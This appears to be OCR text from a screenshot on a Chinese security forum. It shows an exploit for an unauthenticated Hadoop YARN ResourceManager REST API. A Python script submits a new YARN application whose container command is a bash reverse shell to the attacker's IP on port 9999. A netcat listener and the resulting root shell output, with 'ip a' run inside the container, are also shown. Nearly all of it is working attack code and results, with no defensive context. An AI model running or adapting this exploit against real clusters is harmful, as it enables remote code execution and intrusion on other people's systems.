 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999 system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
    link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
    link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
    link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
    inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)%
~ 15:13:39
$ python Desktop/search.py system
HACK学习呀
先知社区